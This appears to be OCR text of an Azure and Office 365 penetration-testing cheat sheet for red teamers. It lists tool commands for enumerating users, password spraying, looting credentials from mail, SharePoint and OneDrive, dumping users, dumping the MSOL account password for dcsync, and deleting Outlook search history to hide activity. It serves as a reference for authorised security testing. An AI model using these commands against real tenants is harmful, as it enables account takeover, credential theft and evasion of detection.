 Azure pentest
No account yet
Enumeration
Check valid users
o365creeper
o365creeper.py -f emails.txt -o validemails.
txt
List public ressources
cloud_enum
cloud_enum.py -k <evilcorp> -k <evilcorp.
com> -k blockchaindoohickey
Subdomain
PycroBurst
enumerateAzureSubDomains.py -b <
evilcorp.com> -p ./permutations.txt
MicroBurst
Invoke-EnumerateAzureSubDomains -
base <evilcorp.com> -Verbose
Open storage blobs
Invoke-EnumerateAzureBlobs -Base <
evilcorp>
Got valid users
password spraying
Go365
./Go365 -endpoint rst -up ./userpass_list.
txt -delay 3600 -d <evilcorp.com> -w 5 -o
Go365output.txt
MSOLSpray
Invoke-MSOLSpray -UserList .\userlist.txt -
Password Enaylal2022
Got valid account
Search for credentials
Loot credentials
o365recon
.\o365recon.ps1 -azure
Check sharepoints
Check teams
Check emails
Delete research with "Setting > Show all
outlook params > General > Data and
confidentiality > Delete history "
OneDrive
Tips : Don't click on the file to open it,
download it and inspect locally
Lists apps available
Azure API  or portal.azure.com
Gist github
Visualize attack surface
Stormspotter (aka bloodhound for azure)
Dump all users
SkyArk
Import-Module .\SkyArk.ps1 -force
Start-AzureStealth
GUI ( web browser )
Azure API or portal.azure.com
Gist github
Tips: If you are local administrator on AD-
Connect, you can dump password of MSOL
account then dcsync
azuread_decrypt_msol_v2.ps1
Recon / Discovery Tenant
Type of environnement (NameSpaceType)
https://login.microsoftonline.com/
getuserrealm.srf/?login=test@<evilcorp.
com>&xml=1
Azure AD
Federated = Relation between on-premises
environment and Azure AD
Identify authentification point
Get-FederationEndPoint.ps1
import-module ./Get-FederationEndpoint.
ps1
Get-FederationEndPoint -domain <evilcorp.
com> -cmd
Get-ADDIntLoginInformation -UserName
root@<evilcorp>.onmicrosoft.com
Managed = Using Azure Active directory (
cloud)
Get Tenant ID
https://login.microsoftonline.com/<evilcorp.
com>/.well-known/openid-configuration
Get-ADDIntTenantID -Domain <evilcorp>.
onmicrosoft.com
Validate Email
https://login.microsoftonline.com/common/
GetCredentialType
Get tenant domains
Get-AADIntTenantDomains -Domain <
evilcorp>.onmicrosoft.com
Get All the information
Invoke-AADIntReconAsOutside -
DomainName <evilcorp>.onmicrosoft.com
Tips 1 :
Password for logging into local and cloud
applications are the same
Tips 2 :
Passwords are never stored in the cloud
Tips 3:
The password validation is one within on
the On-premise AD
Tips 4:
The validation of cred is done via a proxy (
WAP) which transfers the request to the
AD FS server who communicates with the
On-premise AD
Tips : This attack is stealthy because it does
not interact with the LSASS.EXE process
There are 3 ways to sync password
between AD and Azure AD
PHS (Password Hash Sync)
Direction authentication ( PTA - Pass
trough Authentication )
Active Directory Federation Serivce (ADFS)
Credits
Jenaye (@jenaye_fr)
@Daatk
Informations
Azure glossary
Tenant =  Azure AD instance (Single
organization)
Azure AD Directory = Each tenant has
dedicated Directory
Core domain =  the initial domain name <
evilcorp>.onmicrosoft.com
Tenant Architecture
Management groups
Subscriptions
Resources groups
Resources
Sources
Altered Security (YouTube vidéos)  - Nikhil
Mittal
Synacktiv ( Azure AD introduction for red
teamers ) - Aymeric palhierer
Azure Penetration testing Cheat sheet ( @
dafthack )
Introduction to Azure Pentesting-2  (
Varma_Chekuri)